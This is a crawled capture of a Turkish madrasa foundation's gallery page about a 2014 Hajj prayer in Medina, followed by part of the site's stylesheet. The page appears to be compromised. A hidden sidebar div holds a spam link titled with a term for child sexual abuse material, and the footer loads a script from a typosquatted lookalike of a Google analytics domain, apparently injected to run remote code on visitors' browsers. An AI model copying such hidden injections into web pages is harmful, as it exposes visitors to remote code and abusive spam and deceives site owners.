

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/foto-galeri/medine-i-munevvereden-dua.html
body_size: 4870
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Medine-İ Münevvere’den Dua - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 
		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Medine-İ Münevvere&#8217;den Dua</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2014/10/35.jpg" />
<br><br>

            	<p><strong>2014 yılı Hac vazifesinde olan Masum Bayraktar Hoca Efendi Medine&#8217;ye geçti.</strong></p>
<p>Medine-i Münevvere de Peygamber Efendimiz (s.a.v.)&#8217;i ziyaret eden Hoca Efendi akşam namazını beklerken dua yaptı.</p>
<p>Hoca Edendi duasının bir bölümünde Efendi Hazretlerimize (k.s.) dua da bulundu. Aynı zamanda son Türkiye üzerinde oynanan oyunların da üzerinde durdu.</p>
<p>Duasında; Efendi Hazretlerimize (k.s.) sıhhat afiyet nasip eyle. Efendi Hazretlerimizi (k.s.) ve tüm camiamızı muhafaza altına al Ya Rabbi. Türkiye&#8217;mizi üzerine oynanan oyunlardan muhafazana al Ya Rab! Hangi oyunlar oynanıyorsa onlardan kurtar Ya Rabbi! Oyunları oynayanların üzerine çevir Ya Rabbi.</p>
<p><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"> </span></span></p>
<p><iframe src="//www.youtube.com/embed/3HkrQ9c2JMI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html" rel="bookmark" title="Fatih Medreseleri Yazın Keyfini Çıkartıyor">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html" rel="bookmark" title="Fatih Medreseleri Eğitime Son Hız Devam Ediyor">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html" rel="bookmark" title="Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html" rel="bookmark" title="Fatih Medreseleri Umre Kafilesi Memlekete Döndü">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/foto-galeri/medine-i-munevvereden-dua.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Medine-İ Münevvere&#8217;den Dua https://www.fatihmedreseleri.net/foto-galeri/medine-i-munevvereden-dua.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/foto-galeri/medine-i-munevvereden-dua.html&amp;title=Medine-İ Münevvere&#8217;den Dua"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eda1b419b4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='19271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/css
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/style.css
body_size: 2779
content:
body{

	margin:0;

	background: url(img/bg.jpg) top repeat-x #edf2ed;

	font-family:Tahoma, Geneva, sans-serif;

	font-size:12px;

	color:#464746;

	}

h1, h2, h3, h4{

	margin:0;

	padding:0;

	}

p{

	line-height:18px;

	margin:0; padding:0;

	padding-bottom: 1em;

	}

a{

	text-decoration:none;

	outline:none;

	color:#3f6b3f;

	}

a:hover{

	color:#6e956e;

	}

a img{

	border:none;

	}

ol, ul, li{

	list-style:none;

	margin:0;

	padding:0;

	}

.clear{

	clear:both;

	}

/*Genel kodlar*/

#head{

	width:1002px;

	height:195px;

	position:relative;

	background:url(img/menu-bg.jpg) bottom no-repeat;

	margin:0 auto;

	}

#logo{

	width:467px;

	height:104px;

	background:url(img/logo.jpg);

	position:absolute;

	top:10px; left:0;

	}

#duyuru{

	width:425px;

	height:15px;

	position:absolute;

	top:100px; right:20px;

	color:#8c8c8c;

	}

#menu{

	width:985px;

	height:40px;

	top:125px;

	left:10px;

	position:absolute;

	}

#menu ul{

	margin:10px 0 0 0;

	padding:0;

	}

#menu ul li{

	list-style:none;

	float:left;

	padding:0 15px; 

	background:url(img/sep.png) no-repeat right;

	height:20px;

	}

#menu ul li a{

	font-size:16px;

	color:#FFF;

	text-shadow:1px 1px 0 #111;

	}

#menu ul li a:hover{

	color:#94ceeb;

	}

#alt-menu{

	width:985px;

	height:20px;

	top:173px;

	left:10px;

	position:absolute;

	}

#alt-menu ul{

	margin:0 0 0 10px;

	padding:0;

	}

#alt-menu ul li{

	list-style:none;

	float:left;

	padding:0 10px;

	background:url(img/nokta.png) no-repeat left;

	height:20px;

	}

#alt-menu ul li a{

	font-size:13px;

	color:#d8e2ff;

	text-shadow:1px 1px 0 #111;

	}

#alt-menu ul li a:hover{

	color:#94ceeb;

	}

#manset-alani{

	width:980px;

	height:325px;

	padding:10px;

	background:#fff;

	border:1px solid #c1c1c1;

	margin:10px auto;

	position:relative;

	}

#ust-konu{

	width:262px;

	height:315px;

	float:right;

	}

#ust-konu h2{

	padding:0 0 0 5px;

	border-left:1px solid #527431;

	margin:7px 0;

	height:34px;

	font-weight:normal;

	}

#ust-konu h2 a{

	color:#527431;

	font-size:14px;

	}

#ust-konu ul{

	background:#dbffd6;

	margin-top:5px;

	}

#ust-konu ul li{

	padding:4px;

	height:12px;

	overflow:hidden;

	border-bottom:1px dotted #cafcc3;

	}

#manset-kapsul{

	float:left;

	width:705px;

	background:#222421;

	position:relative;

	height:320px;

	overflow:hidden;

	}

.bx-window{

	height:285px;

	}

.bx-pager{

	height:34px;

	background:#222421;

	position:absolute;

	bottom:-35px;

	right:0;

	z-index:99;

	overflow:hidden;

	border-bottom:1px solid #000;

	}

.dyr{

	width: 120px;

	position:absolute;

	z-index:11;

	bottom:0; 

	left: 15px;

	font-size:16px;

	color:#fff;

	height: 27px;

	}

.dyr a{

	color:#ccc;

	text-shadow:1px 1px 0 #000;

	}

.bx-pager a.pager-active{

	color:#4a4c4e;

	}

.bx-pager a:hover{

	background:#b7b7b7;

	color:#4a4c4e;

	}

.pager-link{

	color:#fff;

	padding:10px 12px;

	text-align:center;

	display:inline-block;

	font-size:16px;

	width:13px

	}

.pager-active{

	background:#b7b7b7;

	color:#4a4c4e;

	}

#manset{

	height:285px;

	z-index:8;

	height:320px;

	overflow:hidden;

	}

#manset li{

	overflow:hidden;

	height:285px;

	}

#manset img{

	width:705px;

	height:285px;

	}

#serit{

	width:105px;

	height:102px;

	background:url(img/haberler.png) no-repeat;

	position:absolute;

	top:-1px; left:-1px;

	z-index:10

	}

#content{

	padding:10px;

	width:980px;

	margin:10px auto;

	background:#fff;

	border:1px solid #c1c1c1;

	}

#icerik{

	width:705px;

	float:right;

	}

#single{

	font-size:13px;

	text-align:justify;

	line-height:16px;

	margin-bottom:10px;

	}

#yazi-alt{

	width:700px;
	height:140px;
	overflow:hidden;
	margin-bottom:10px;

	}

#yazi-alt h3{

	font-size:14px;

	background:#fff;

	padding:0 2px 0 0;

	}

#benzer{

	width:325px;

	float:left;

	height:140px;

	background:url(img/cizgi.png) top repeat-x;

	}

#benzer h3{

	width:100px;

	}

#benzer ul{

	margin:5px 0 0 0;

	padding:0;

	}

#benzer ul li{

	background:url(img/nokta-yesil.png) left no-repeat;

	height:16px;

	overflow:hidden;

	padding:3px 0 3px 10px;

	}

#paylas{

	width:350px;

	float:right;

	margin-bottom:10px;

	background:url(img/cizgi.png) top repeat-x;

	}

#paylas h3{

	width:89px;

	margin-bottom:10px;

	}

#paylas img{

	float:left;

	border:none;

	margin-right:10px;

	}

#paylas img a:hover{

	opacity:0.7;

	}

#etiket{

	width:350px;

	float:right;

	background:url(img/cizgi.png) top repeat-x;

	}

#etiket h3{

	width:53px;

	}

#etiket a{

	color:#99999b;

	font-size:11px;

	line-height:17px;

	}

#etiket p{

	padding-top:10px;

	}

.attachment-single, #single .wp-post-image{

	float:left;

	margin:0 10px 10px 0;

	border:1px solid #666;

	}

#ust-alan .wp-post-image{

	float:none;

	margin:0;

	border:0;

	}

.alignleft img, .alignright img, .aligncenter img {

	border: 1px solid #666; 

}              

.alignleft {

	float: left;

	display: inline;

	background: #fff;

	margin-right: 10px;

	margin-bottom: 4px;

	border:1px solid #666; 

}           

.alignright {

	float: right;

	display: inline;

	background: #fff;

	margin-left: 10px;

	border:1px solid #666; 

	margin-bottom: 4px;

}     

.aligncenter {

	text-align: center;

	display: inline; 

	margin:10px auto;

	border:1px solid #666; 

}   

.alignnone {  

}  

.yesil-baslik{

	background:#6b936b;

	color:#043604;

	text-shadow:1px 1px 0 #90ae90;

	border:1px solid #aeadad;

	padding:3px 3px 3px 5px;

	margin-bottom:10px;

	font-size:13px;

	}

#foto-icon{

	background: url(img/foto-bas.jpg) #6b936b left no-repeat;

	padding-left:32px;

	}

#video-icon{

	background:url(img/cam.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#post-icon{

	background:url(img/post.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#yorum-icon{

